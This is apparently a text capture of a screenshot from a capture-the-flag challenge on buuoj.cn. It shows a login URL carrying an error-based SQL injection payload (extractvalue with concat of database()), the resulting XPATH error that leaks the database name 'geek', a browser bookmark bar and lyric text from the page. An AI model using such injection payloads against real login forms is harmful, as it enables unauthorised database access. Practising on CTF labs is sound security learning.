 node3.buuoj.cn/check.php?username=admin'or(extractvalue('any',concat('~',database())))%23%0A&password=1
上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫 百度
Error!
XPATH syntax error: '~geek'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME: